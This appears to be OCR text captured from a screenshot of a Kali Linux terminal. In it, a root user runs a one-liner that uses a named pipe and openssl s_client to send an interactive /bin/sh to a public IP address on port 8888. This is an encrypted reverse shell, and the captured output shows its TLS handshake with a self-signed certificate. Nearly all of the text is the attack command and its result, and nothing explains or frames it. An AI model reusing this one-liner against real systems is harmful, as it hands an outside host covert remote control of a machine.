 kali-linux-2022.3-vmware-...
Windows 10 x64
1 2 3 4
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 47.94.236.117:8888 > /tmp/s;
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self-signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1